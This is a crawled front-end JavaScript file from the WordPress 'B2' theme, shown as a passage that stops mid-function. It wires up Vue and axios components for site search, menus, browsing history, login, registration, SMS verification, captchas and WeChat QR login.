

--- FILE ---
content_type: application/javascript
request_url: https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/main.js?ver=5.9.1
body_size: 40935
content:
//挂载axios
axios.defaults.timeout = 1000000;
Vue.prototype.$http = axios; //需要鉴权
Vue.prototype.$https = axios; //不需要鉴权
Vue.prototype.$b2JsonData = [];
var b2_rest_url = b2_global.rest_url + "b2/v1/";

// const b2timedom = document.querySelectorAll('.ff');

// if(b2timedom.length > 0){
//     timeago.render(b2timedom, b2_global.language);
// }

var b2zoom = new Zooming({
  enableGrab: true,
  scrollThreshold: 0,
  transitionDuration: 0.2,
  scaleBase: 0.96,
  scaleExtra: 1,
  customSize: "100%",
});

var B2ClientWidth = document.body.clientWidth;

const b2token = b2getCookie("b2_token");

var lazyLoadInstance = new LazyLoad({
  elements_selector: ".lazy",
  threshold: 0,
});

if (b2token) {
  Vue.prototype.$http.defaults.headers.common["Authorization"] =
    "Bearer " + b2token;
}

Vue.prototype.$store = new Vuex.Store({
  state: {
    userData: "",
    userRole: "",
    announcement: "",
    oauthLink: "",
    openOauth: false,
    authorData: "",
    carts: {},
    _carts: {},
    canImg: false,
    xieyi: 0,
  },
  mutations: {
    setUserData(state, data) {
      state.userData = data;
    },
    setUserRole(state, data) {
      state.userRole = data;
    },
    setAnnouncement(state, data) {
      state.announcement = data;
    },
    setOauthLink(state, data) {
      state.oauthLink = data;
    },
    setOpenOauth(state, data) {
      state.openOauth = data;
    },
    setauthorData(state, data) {
      state.authorData = data;
    },
    setcartsData(state, data) {
      state.carts = data;
    },
    set_cartsData(state, data) {
      state._carts = data;
    },
    setcanImage(state, data) {
      state.canImg = data;
    },
  },
});

var passiveSupported = false;

try {
  var options = Object.defineProperty({}, "passive", {
    get: function () {
      passiveSupported = true;
    },
  });

  window.addEventListener("test", null, options);
} catch (err) {}

b2WidgetImageLoaded();

function b2WidgetImageLoaded() {
  imagesLoaded(document.querySelectorAll(".widget-area"), function (instance) {
    b2SidebarSticky();
  });
}

function b2isWeixin() {
  //判断是否是微信
  var ua = navigator.userAgent.toLowerCase();
  return ua.match(/MicroMessenger/i) == "micromessenger";
}

document.ready = function (callback) {
  ///兼容FF,Google
  if (document.addEventListener) {
    document.addEventListener(
      "DOMContentLoaded",
      function () {
        document.removeEventListener(
          "DOMContentLoaded",
          arguments.callee,
          false
        );
        callback();
      },
      passiveSupported ? { passive: true } : false
    );
  }
  //兼容IE
  else if (document.attachEvent) {
    document.attachEvent("onreadystatechange", function () {
      if (document.readyState == "complete") {
        document.detachEvent("onreadystatechange", arguments.callee);
        callback();
      }
    });
  } else if (document.lastChild == document.body) {
    callback();
  }
};

var topsearch = new Vue({
  el: ".top-search",
  data: {
    type: "post",
    data: "",
    show: false,
    b2token: false,
  },
  mounted() {
    if (!this.$refs.topsearch) return;
    this.b2token = b2token;
    const s = this.$refs.topsearch.getAttribute("data-search");
    this.data = JSON.parse(s);

    if (b2GetQueryVariable("type") && b2GetQueryVariable("s")) {
      this.type = b2GetQueryVariable("type");
    } else {
      this.type = Object.keys(this.data)[0];
    }
  },
});

const goodsBoxs = document.querySelectorAll(".module-products");

if (goodsBoxs.length > 0) {
  for (let i = 0; i < goodsBoxs.length; i++) {
    new Vue({
      el: goodsBoxs[i].querySelector(".shop-box"),
      data: {
        id: 0,
        opts: [],
        locked: false,
        paged: 1,
      },
      mounted() {
        this.opts = JSON.parse(
          goodsBoxs[i].querySelector(".shop-box").getAttribute("data-opts")
        );
      },
      methods: {
        getGoods(id) {
          if (this.loaded) return;
          this.locked = true;

          var data = {
            terms: [id],
            count: this.opts.count,
            w: this.opts.w,
            h: this.opts.h,
            open: this.opts.open,
            ratio: this.opts.ratio,
            paged: this.paged,
          };

          if (id == 0) {
            delete data.terms;
          }

          this.id = id;
          this.$https
            .post(b2_rest_url + "getShopList", Qs.stringify(data))
            .then((res) => {
              if (res.data) {
                this.$el.querySelector(".b2_gap").innerHTML = res.data;
                this.$nextTick(() => {
                  lazyLoadInstance.update();
                });
              }

              this.locked = false;
            })
            .catch((err) => {
              Qmsg["warning"](err.response.data.message, { html: true });
              this.locked = false;
            });
        },
      },
    });
  }
}

var mobileMenu = new Vue({
  el: "#mobile-menu-button",
  data: {
    show: false,
    b2token: false,
  },
  mounted() {
    if (B2ClientWidth >= 768) return;
    this.b2token = b2token;
    this.dorpMenu();
  },
  methods: {
    dorpMenu() {
      let drop = document.querySelectorAll(
        ".has_children .b2-arrow-down-s-line"
      );
      if (drop.length > 0) {
        for (let index = 0; index < drop.length; index++) {
          drop[index].onclick = (event) => {
            event.stopPropagation();
            event.preventDefault();
            if (
              event.target.parentNode.parentNode.className.indexOf(" show") ==
              -1
            ) {
              this.hideAll();
              event.target.parentNode.parentNode.className += " show";
            } else {
              this.hideAll();
            }
          };
        }
      }
    },
    hideAll() {
      let sub = document.querySelectorAll(".has_children .sub-menu");
      for (let i = 0; i < sub.length; i++) {
        sub[i].parentNode.className = sub[i].parentNode.className.replace(
          " show",
          ""
        );
      }
    },
    showMenu(val) {
      const menu = document.querySelector("#mobile-menu");
      body = document.querySelector("html");
      if (val) {
        menu.className += " show-menu-box";
        body.className += " m-open";
        //bodyScrollLock.lock(this.$refs.MobileMenu)
        this.show = true;
      } else {
        menu.className = menu.className.replace(" show-menu-box", "");
        setTimeout(() => {
          body.className = body.className.replace(" m-open", "");
        }, 300);
        //bodyScrollLock.unlock(this.$refs.MobileMenu)
        this.show = false;
      }
    },
    showAc() {
      this.show = !this.show;
      this.showMenu(this.show);
    },
  },
});

Vue.component("search-box", {
  props: ["show", "searchType"],
  template: b2_global.search_box,
  data() {
    return {
      showSearch: false,
      type: "post",
    };
  },
  mounted() {
    const search = document.querySelector(".top-search");
    if (search) {
      const data = search.getAttribute("data-search");

      if (data) {
        let json = JSON.parse(data);
        this.type = Object.keys(json)[0];
      }
    }
  },
  methods: {
    close() {
      this.$emit("close");
    },
  },
  watch: {
    searchType(val) {
      this.type = val;
    },
  },
});

var b2SearchBox = new Vue({
  el: "#search-box",
  data: {
    searchType: "all",
    show: false,
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

function historyWidget() {
  let history = document.querySelectorAll(".b2-widget-history");
  if (history.length > 0) {
    for (let i = 0; i < history.length; i++) {
      new Vue({
        el: history[i],
        data: {
          data: [],
          count: 10,
        },
        mounted() {
          this.count = history[i]
            .querySelector(".history-widget")
            .getAttribute("data-count");

          let historys =
            JSON.parse(localStorage.getItem("b2_view_history")) || [];

          //获取前 count 条数据
          this.data = historys.slice(0, this.count);

          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        },
        methods: {
          clear() {
            //提示是否删除
            let r = confirm(b2_global.js_text.global.clear_history);
            console.log(r);
            if (r) {
              localStorage.removeItem("b2_view_history");
              this.data = [];
            }
          },
        },
      });
    }
  }
}

var userTools = new Vue({
  el: ".top-user-info",
  data: {
    showDrop: false,
    role: {
      write: true,
      newsflashes: false,
      binding_login: false,
      create_circle: false,
      create_topic: false,
      distribution: false,
      user_data: "",
    },
    b2token: false,
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
  },
  mounted() {
    this.b2token = b2token;

    document.onclick = (e) => {
      this.hideAction();
    };

    if (b2_global.post_id != 0) {
      this.writeHistory();
    }

    historyWidget();

    if (b2token) {
      let footer_text = document.querySelector("#footer-menu-user");
      if (footer_text) {
        footer_text.innerText = b2_global.js_text.global.my;
      }

      this.$http
        .post(b2_rest_url + "getUserInfo")
        .then((res) => {
          this.role = res.data;

          this.$store.commit("setUserRole", res.data);
          this.$store.commit("setUserData", res.data.user_data);
          this.$store.commit("setcanImage", res.data.can_img);
          b2AsideBar.count = res.data.carts;

          topMenuLeft.count = res.data.msg_unread;

          b2bindLogin.type = res.data.binding_login;
          payCredit.user.credit = res.data.user_data.credit;

          this.$nextTick(() => {
            b2tooltip(".user-tips");
            lazyLoadInstance.update();
          });
        })
        .catch((err) => {
          this.loginOut();
        });
    } else {
      this.$https.get(b2_rest_url + "getOauthLink").then((res) => {
        this.$store.commit("setOauthLink", res.data);
        this.$nextTick(() => {
          lazyLoadInstance.update();
        });
      });
      let ref = b2GetQueryVariable("ref");
      if (ref) {
        b2setCookie("ref", ref);
      }
    }
  },
  methods: {
    //写入浏览历史
    writeHistory() {
      //获取浏览历史
      let address = JSON.parse(localStorage.getItem("b2_view_history")) || [];

      //获取当前页面URL，不包含锚点和查询参数
      let url = window.location.origin + window.location.pathname;

      //获取站点的名称和分隔符
      let siteName = b2_global.site_name;
      let siteSeparator = b2_global.site_separator;

      let title = document.title;

      //删除标题中的空格
      title = title.replace(/\s+/g, "");

      //从标题末尾删除站点名称
      title = title.substring(0, title.length - siteName.length);

      //从标题末尾删除分隔符
      title = title.substring(0, title.length - siteSeparator.length);

      //获取当前页面缩略图
      let thumb = document.querySelector('meta[property="og:image"]');

      //如果不存在则获取默认缩略图
      if (!thumb) {
        thumb = b2_global.default_thumb;
      } else {
        thumb = thumb.getAttribute("content");
      }

      //判断当前页面是否已经存在于浏览历史中
      for (let i = 0; i < address.length; i++) {
        if (address[i].url == url) {
          address.splice(i, 1);
        }
      }

      //如果浏览历史大于10条则删除最后一条
      if (address.length >= 30) {
        address.pop();
      }

      //获取当前访问时间，格式为 2023-01-01 00:00:00
      let time = new Date()
        .toLocaleString("zh", { hour12: false })
        .replace(/\//g, "-");

      //获取当前页面文章形式
      let type = b2_global.post_type;

      //将当前页面信息写入数组前端
      address.unshift({
        url: url,
        title: title,
        thumb: thumb,
        time: time,
        type: type,
      });

      localStorage.setItem("b2_view_history", JSON.stringify(address));
    },
    hideAction() {
      this.showDrop = false;
      if (typeof b2Comment !== "undefined") {
        b2Comment.show.smile = false;
        b2Comment.show.image = false;
      }

      if (typeof b2infomation !== "undefined") {
        b2infomation.showFliter = false;
      }

      if (typeof b2TaxTop !== "undefined") {
        b2TaxTop.showFliter.hot = false;
        b2TaxTop.showFliter.cat = false;
      }

      if (typeof topsearch !== "undefined") {
        topsearch.show = false;
      }

      if (typeof writeHead !== "undefined") {
        Qmsg.closeAll();
      }

      if (typeof b2CirclePostBox !== "undefined") {
        b2CirclePostBox.ask.focus = false;
        if (b2CirclePostBox.ask.userInput) {
          b2CirclePostBox.ask.picked = true;
        }
        b2CirclePostBox.role.show = false;
        b2CirclePostBox.smileShow = false;
      }

      if (typeof poAsk !== "undefined") {
        poAsk.ask.focus = false;
        if (poAsk.userInput) {
          poAsk.ask.picked = true;
        }
      }

      if (typeof b2CircleList !== "undefined") {
        if (!b2CircleList.$refs.topicForm) return;
        if (!b2CircleList.commentBox.content) {
          if (b2CircleList.$refs.topicForm.value == "") {
            b2CircleList.commentBox.focus = false;
          }
          b2CircleList.smileShow = false;
        }

        //b2CircleList.circle.current = b2CircleList.circle.picked.type
        b2CircleList.circle.showBox = "";
        b2CircleList.topicFliter.show = false;
        b2CircleList.answer.showSmile = false;
      }

      b2AsideBar.close();
    },
    login(type) {
      login.show = true;
      login.loginType = type;
    },
    showDropMenu() {
      this.showDrop = !this.showDrop;
    },
    loginOut() {
      axios
        .get(b2_rest_url + "loginOut")
        .then((res) => {
          b2delCookie("b2_token");
          b2CurrentPageReload();
        })
        .catch((err) => {
          b2delCookie("b2_token");
          b2CurrentPageReload();
        });
    },
    out() {
      this.loginOut();
    },
    // goLinkRegisterPage(){
    //     if(!b2token){
    //         this.login(1)
    //         return
    //     }
    // },
    goUserPage(type) {
      if (type === "back") {
        window.location = b2getCookie("b2_back_url");
      } else if (type) {
        if (!b2token) {
          this.login(1);
          return;
        }
        window.location = this.$store.state.userData.link + "/" + type;
      } else {
        if (!b2token) {
          this.login(1);
          return;
        }
        window.location = this.$store.state.userData.link;
      }
    },
  },
});

var topMenuLeft = new Vue({
  el: ".change-theme",
  data: {
    theme: "light",
    count: 0,
    login: false,
  },
  mounted() {
    if (b2token) {
      this.login = true;
    }
  },
  methods: {
    changeTheme(type) {
      this.theme = type;
    },
    showBox() {
      postPoBox.show = true;
    },
    go(type) {
      if (type === "orders") {
        if (b2token) {
          window.location.href = this.$store.state.userData.link + "/orders";
        } else {
          login.show = true;
          login.loginType = 1;
        }
      }
      if (type === "requests") {
        if (b2token) {
          window.location.href = b2_global.home_url + "/requests";
        } else {
          login.show = true;
          login.loginType = 1;
        }
      }
    },
  },
});

var headerTools = new Vue({
  el: ".header-tools",
  computed: {
    userData() {
      return this.$store.state.userData;
    },
  },
  methods: {
    showSearch() {
      b2SearchBox.close();
    },
  },
});

//登陆与注册
Vue.component("login-box", {
  props: [
    "show",
    "allowRegister",
    "checkType",
    "loginType",
    "loginText",
    "invitation",
    "invitationLink",
    "invitationText",
    "imgBoxCode",
  ],
  template: b2_global.login,
  data() {
    return {
      data: {
        nickname: "",
        username: "",
        password: "",
        code: "",
        img_code: "",
        invitation_code: "",
        token: "",
        smsToken: "",
        luoToken: "",
        confirmPassword: "",
        loginType: "",
        tencentTicket: "",
      },
      loginSocialType:b2_global.login_type,
      invitationPass: false,
      eye: false,
      codeImg: "",
      locked: false,
      showLuo: false,
      issetLuo: false,
      issetTencent: false,
      imgLocked: false,
      SMSLocked: false,
      count: 60,
      repass: false,
      type: "",
      isWeixin: false,
    };
  },
  computed: {
    oauth() {
      return this.$store.state.oauthLink;
    },
    openOauth() {
      return this.$store.state.openOauth;
    },
  },
  mounted() {
    if (this.checkType == "tencent") {
      document.getElementById("CaptchaId").onclick = () => {
        try {
          // 生成一个验证码对象
          // CaptchaAppId：登录验证码控制台，从【验证管理】页面进行查看。如果未创建过验证，请先新建验证。注意：不可使用客户端类型为小程序的CaptchaAppId，会导致数据统计错误。
          //callback：定义的回调函数
          var captcha = new TencentCaptcha(b2_global.tencent_captcha_appid, this.callback, {});
          // 调用方法，显示验证码
          captcha.show();
        } catch (error) {
          // 加载异常，调用验证码js加载错误处理函数
          this.loadErrorCallback();
        }
      };
    }
  },
  created() {
    window.getResponse = (resp) => {
      if (this.type == "edit") {
        b2AuthorEdit.sendCode(resp);
        recaptcha.close();
      } else {
        this.data.img_code = resp;
        this.$nextTick(() => {
          recaptcha.close();
          this.sendSMS();
        });
      }
    };

    this.isWeixin = b2isWeixin();
  },
  methods: {
    callback(res) {

      if (res.ret === 0) {
        // 复制结果至剪切板
        var str =
          "【randstr】->【" +
          res.randstr +
          "】      【ticket】->【" +
          res.ticket +
          "】";
        var ipt = document.createElement("input");
        ipt.value = str;
        document.body.appendChild(ipt);
        ipt.select();
        document.execCommand("Copy");
        document.body.removeChild(ipt);
        alert(
          "1. 返回结果（randstr、ticket）已复制到剪切板，ctrl+v 查看。 2. 打开浏览器控制台，查看完整返回结果。"
        );
      }
    },
    loadErrorCallback() {
      var appid = "您的CaptchaAppId";
      // 生成容灾票据或自行做其它处理
      var ticket =
        "terror_1001_" + appid + "_" + Math.floor(new Date().getTime() / 1000);
      callback({
        ret: 0,
        randstr: "@" + Math.random().toString(36).substr(2),
        ticket: ticket,
        errorCode: 1001,
        errorMessage: "jsload_error",
      });
    },
    close(val) {
      this.$emit("close-form", val);
    },
    loginAc(val) {
      this.$emit("login-ac", val);
    },
    loginSubmit(e) {
      e.preventDefault();

      if (this.locked == true) return;
      this.locked = true;

      //邀请码
      if (this.invitation != 0 && this.loginType == 2 && !this.invitationPass) {
        this.invitationCheck();
      } else if (this.loginType == 1) {
        //登录
        this.$https
          .post(
            b2_global.rest_url + "jwt-auth/v1/token",
            Qs.stringify(this.data)
          )
          .then((res) => {
            b2CurrentPageReload();
            return;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, {
              html: true,
              timeout: 10000,
            });
            this.locked = false;
          });
      } else if (this.loginType == 2) {
        if (!this.$store.state.xieyi && this.loginType == 2) {
          e.preventDefault();
          Qmsg["warning"](b2_global.js_text.global.xieyi, { html: true });
          this.locked = false;
          return;
        }
        //注册
        this.$https
          .post(b2_rest_url + "regeister", Qs.stringify(this.data))
          .then((res) => {
            b2CurrentPageReload();

            return;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.loginType == 3) {
        this.$https
          .post(b2_rest_url + "forgotPass", Qs.stringify(this.data))
          .then((res) => {
            this.loginAc(4);
            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.loginType == 4) {
        this.$https
          .post(b2_rest_url + "resetPass", Qs.stringify(this.data))
          .then((res) => {
            this.repass = true;
            this.data.password = "";
            this.loginAc(1);
            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      }
    },
    b2IsPhoneAvailable(val) {
      if (b2IsPhoneAvailable(val)) return true;
      return false;
    },
    invitationCheck() {
      this.$https
        .post(
          b2_rest_url + "invitationCheck",
          "code=" + this.data.invitation_code
        )
        .then((res) => {
          this.invitationPass = true;
          this.locked = false;
          this.showLuo = true;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    sendCode() {
      recaptcha.show = true;
      this.close(false);
    },
    getCode() {
      if (this.imgLocked) return;
      this.codeImg = "";
      this.imgLocked = true;
      this.$https
        .post(b2_rest_url + "getRecaptcha", "number=4&width=186&height=50")
        .then((res) => {
          if (res.data) {
            this.codeImg = res.data.base;
            this.data.token = res.data.token;
          }
          this.imgLocked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.imgLocked = false;
        });
    },
    changeCode() {
      this.getCode();
    },
    isEmail(email) {
      var pattern =
        /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
      return pattern.test(email);
    },
    checkTips() {
      let text = "";

      if (this.checkType == "tel") {
        text = b2_global.js_text.global.check_type.tel;
      }

      if (this.checkType == "email") {
        text = b2_global.js_text.global.check_type.mail;
      }

      if (this.checkType == "telandemail") {
        if (this.isEmail(this.data.username)) {
          text = b2_global.js_text.global.check_type.mail;
        } else {
          text = b2_global.js_text.global.check_type.tel;
        }
      }

      if (text) {
        Qmsg.info(b2_global.js_text.global.check_message, {
          showClose: true,
          autoClose: false,
        });
      }
    },
    sendSMS() {
      if (this.SMSLocked) return;
      this.SMSLocked = true;
      this.data.loginType = this.loginType;
      this.$https
        .post(b2_rest_url + "sendCode", Qs.stringify(this.data))
        .then((res) => {
          if (res.data.token) {
            this.data.smsToken = res.data.token;
          }
          this.SMSLocked = false;
          this.countdown();

          this.checkTips();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.SMSLocked = false;
        });
    },
    markHistory(mp, e) {
      if (!this.$store.state.xieyi && this.loginType == 2 && e) {
        e.preventDefault();
        Qmsg["warning"](b2_global.js_text.global.xieyi, { html: true });
        return;
      }
      if (mp) {
        this.close();
        mpCode.show = true;
        mpCode.type = this.loginType;
      }
      b2setCookie("b2_back_url", window.location.href);
    },
    countdown() {
      if (this.count <= 1) {
        this.count = 60;
        return;
      }
      this.count--;
      setTimeout(() => {
        this.countdown();
      }, 1000);
    },
    resetPssNext() {
      this.loginAc(4);
    },
  },
  watch: {
    oauth(val) {
      if (val) {
        Object.keys(val).forEach((key) => {
          if (val[key].open) {
            this.$store.commit("setOpenOauth", true);
          }
        });

        if (b2isWeixin() && b2_global.wx_mp_in_login == 1) {
          if (!b2token && document.querySelector("#open-page") === null) {
            b2setCookie("b2_back_url", window.location.href);
            window.location.href = this.oauth.weixin.url;
          }
        }
      }
    },
    loginType(val) {
      if ((this.invitation == 0 || this.invitationPass) && val == 2) {
        this.showLuo = true;
      } else {
        this.showLuo = false;
      }

      if (this.issetLuo) {
        LUOCAPTCHA && LUOCAPTCHA.reset();
      }
    },
    invitationPass(val) {
      if (this.issetLuo && val) {
        setTimeout(() => {
          LUOCAPTCHA && LUOCAPTCHA.reset();
        }, 100);
      }
    },
    show(val) {

      if ((val && this.checkType == "text") || b2isWeixin()) {
        this.getCode();
        this.type = "";
      } else if (val && login.qrcode !== "0" && this.loginType == 1) {
        this.markHistory(true, null);
      }
    },
    imgBoxCode(val) {
      this.data.img_code = val.value;
      this.data.token = val.token;
    },
    showLuo(val) {
      if (this.show && this.checkType == "luo" && val && !this.issetLuo) {
        let s = document.createElement("script");
        s.id = "luosimao";
        s.type = "text/javascript";
        s.src = "//captcha.luosimao.com/static/dist/api.js";
        document.getElementsByTagName("head")[0].appendChild(s);
        this.issetLuo = true;
      }
      if (
        this.show &&
        this.checkType == "tencent" &&
        val &&
        !this.issetTencent
      ) {
        let s = document.createElement("script");
        s.id = "tencent";
        s.type = "text/javascript";
        s.src = "//turing.captcha.qcloud.com/TCaptcha.js";
        document.getElementsByTagName("head")[0].appendChild(s);
        this.issetTencent = true;
      }
    },
  },
});

Vue.component("mp-box", {
  props: ["show", "invitation", "invitationLink", "invitationText"],
  template: b2_global.mp_box,
  data() {
    return {
      code: "",
      locked: false,
      token: false,
      invitationCode: "",
      locked: false,
      qrcode: "",
      t: false,
      count: 100,
    };
  },
  computed: {
    oauthLink() {
      return this.$store.state.oauthLink;
    },
  },
  methods: {
    close() {
      this.$emit("close");
      this.t = null;
    },
    submit() {
      if (this.locked == true) return;
      this.locked = true;

      if (this.count <= 1 || this.t === null) {
        this.t = null;
        this.count = 100;
        return;
      }

      this.$http
        .post(b2_rest_url + "mpLogin", "code=" + this.code)
        .then((res) => {
          if (res.data === "waiting") {
            this.locked = false;
            this.t = setTimeout(() => {
              this.submit();
            }, 1000);
            return;
          }

          if (res.data.type === "invitation") {
            this.token = res.data.token;
          } else {
            if (res.data === true) {
              b2CurrentPageReload();
            } else {
              this.$store.commit("setUserData", res.data);

              Vue.prototype.$http.defaults.headers.common["Authorization"] =
                "Bearer " + b2token;
              b2CurrentPageReload();
            }
          }
          this.t = null;
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    checkInv() {
      if (this.locked == true) return;
      this.locked = true;

      this.$https
        .post(
          b2_rest_url + "mpLoginInv",
          "token=" + this.token + "&inv=" + this.invitationCode
        )
        .then((res) => {
          if (res.data.token) {
            b2CurrentPageReload();
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    getQrcode() {
      this.$https
        .post(b2_rest_url + "getLoginQrcode")
        .then((res) => {
          this.code = res.data.sence_id;
          this.qrcode = res.data.qrcode;
          this.submit();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
  },
  watch: {
    show(val) {
      if (val) {
        if (this.oauthLink.weixin.pc_open) {
          b2loadScript(
            "https://res.wx.qq.com/connect/zh_CN/htmledition/js/wxLogin.js",
            "",
            () => {
              new WxLogin({
                self_redirect: false,
                id: "mp-login-box",
                appid: b2_global.wx_appid,
                scope: "snsapi_login",
                redirect_uri: b2_global.home_url + "/open?type=weixin",
                state: "",
                style: "black",
                href: "[data-uri]",
              });
            }
          );
        } else {
          this.locked = false;
          this.t = false;
          this.count = 100;
          this.getQrcode();
        }
      }
    },
  },
});

var mpCode = new Vue({
  el: "#mp-box",
  data: {
    show: false,
    qrcode: "",
    type: "1",
  },
  methods: {
    close() {
      this.show = !this.show;
      if (!b2token && login.qrcode === "0") {
        login.show = true;
        login.loginType = this.type;
      }
    },
  },
});

var login = new Vue({
  el: "#login-box",
  data: {
    show: false,
    loginType: 1,
    checkCodeSendSuccess: false,
    isAdmin: false,
    imgCode: "",
    qrcode: "0",
    loginSocialType:b2_global.login_type,
  },
  mounted() {
    this.qrcode = b2_global.mp_qrcode;
  },
  methods: {
    close(val) {
      this.show = val;
      this.qrcode = b2_global.mp_qrcode;
    },
    loginAc(val) {
      this.loginType = val;
    },
    imgCodeAc(val) {
      this.imgCode = val;
    },
  },
});

//验证码组件
Vue.component("recaptcha-box", {
  props: ["show", "type"],
  template: b2_global.check_code,
  data() {
    return {
      recaptcha: "",
      token: "",
      recaptchaUrl: "",
      disabled: true,
      issetLuo: false,
      locked: false,
      loginType: 2,
      checkType: b2_global.check_type,
    };
  },
  methods: {
    close() {
      this.$emit("close-form");
    },
    change() {
      //获取验证码base64及token
      if (this.locked) return;
      this.recaptchaUrl = "";
      this.locked = true;
      this.$https
        .post(b2_rest_url + "getRecaptcha", "number=4&width=186&height=50")
        .then((res) => {
          if (res.data) {
            this.recaptchaUrl = res.data.base;
            this.token = res.data.token;
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    checkCode() {
      if (this.disabled) return;
      this.disabled = true;
      this.$https
        .post(
          b2_rest_url + "imgCodeCheck",
          "img_code=" +
            this.recaptcha +
            "&token=" +
            this.token +
            "&loginType=" +
            login.loginType
        )
        .then((res) => {
          if (this.type == "edit") {
            b2AuthorEdit.imgCodeAc({
              value: this.recaptcha,
              token: this.token,
            });
          } else if (this.type == "bind") {
            b2bindLogin.imgCodeAc({
              value: this.recaptcha,
              token: this.token,
            });
          } else {
            login.imgCodeAc({
              value: this.recaptcha,
              token: this.token,
            });
            setTimeout(() => {
              login.$refs.loginBox.sendSMS();
            }, 50);
          }

          this.disabled = false;
          this.close();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.disabled = false;
        });
    },
  },
  watch: {
    show(val) {
      if (val && b2_global.check_type == "normal") {
        this.change();
      }
      if (val && !this.issetLuo && login.loginType != 3) {
        let s = document.createElement("script");
        s.id = "luosimao";
        s.type = "text/javascript";
        s.src =
          "//captcha.luosimao.com/static/dist/api.js?time=" +
          new Date().getTime();
        document.getElementsByTagName("head")[0].appendChild(s);
        this.issetLuo = true;
      } else if (val && this.issetLuo && login.loginType != 3) {
        LUOCAPTCHA && LUOCAPTCHA.reset();
      }

      if (this.type != "edit") {
        this.loginType = login.loginType;
      }
    },
    recaptcha(val) {
      if (val.length == 5 || val.length == 6) {
        this.disabled = false;
      } else {
        this.disabled = true;
      }
    },
  },
});

var recaptcha = new Vue({
  el: "#recaptcha-form",
  data: {
    show: false,
    type: "",
  },
  methods: {
    close() {
      this.show = false;
      if (this.type != "edit" && this.type != "bind") {
        login.show = true;
      }
      if (this.type === "bind") {
        b2bindLogin.show = true;
      }
    },
  },
});

function indexPostModules() {
  let m = document.querySelectorAll(".post-list");
  if (m.length > 0) {
    for (let i = 0; i < m.length; i++) {
      let key = m[i].getAttribute("data-key");

      if (m[i].id != "undefined") {
        new Vue({
          el: "#post-item-" + key,
          data: {
            key: 0,
            index: 0,
            box: "",
            paged: 1,
            pages: 0,
            type: "cat",
            showButton: false,
            locked: false,
            cat: [],
            finish: false,
            id: 0,
          },
          mounted() {
            if (this.$el.querySelector(".load-more")) {
              this.key = key;
              this.index = this.$el.getAttribute("data-i");
              this.box = this.$el.querySelectorAll(".b2_gap")[0];
              this.showButton = this.$el
                .querySelector(".load-more")
                .getAttribute("data-showButton");
            }
          },
          methods: {
            getList(id, type, postType) {
              if (this.finish && type == "more") {
                return;
              } else {
